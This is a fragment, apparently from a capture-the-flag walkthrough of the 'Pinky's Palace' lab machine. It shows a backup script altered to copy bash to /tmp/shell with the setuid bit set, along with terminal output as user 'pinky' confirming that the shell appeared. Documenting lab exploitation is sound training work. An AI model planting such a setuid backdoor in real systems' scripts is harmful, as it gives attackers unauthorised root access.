 rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
cp /bin/bash /tmp/shell
chmod ugo+x /tmp/shell
chmod u+s /tmp/shell
#
#
#
pinky@Pinkys-Palace:/usr/local/bin$ cd /home/demon/backups/
bash: cd: /home/demon/backups/: Permission denied
pinky@Pinkys-Palace:/usr/local/bin$ cd /tmp
pinky@Pinkys-Palace:/tmp$ ls
systemd-private-0e167a478b3946429798af1635c6b74b-apache2.service-mxYLkk  systemd-private-0e167a478b3946429798af1635c6b74b-systemd-timesyncd.service-6LrrP3
pinky@Pinkys-Palace:/tmp$ ls
systemd-private-0e167a478b3946429798af1635c6b74b-apache2.service-mxYLkk  systemd-private-0e167a478b3946429798af1635c6b74b-systemd-timesyncd.service-6LrrP3
pinky@Pinkys-Palace:/tmp$ ls
shell  systemd-private-0e167a478b3946429798af1635c6b74b-apache2.service-mxYLkk  systemd-private-0e167a478b3946429798af1635c6b74b-systemd-timesyncd.service-6LrrP3
#!/bin/bash
rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
cp /bin/bash /tmp/shell
chmod ugo+x /tmp/shell
chmod u+s /tmp/shell
#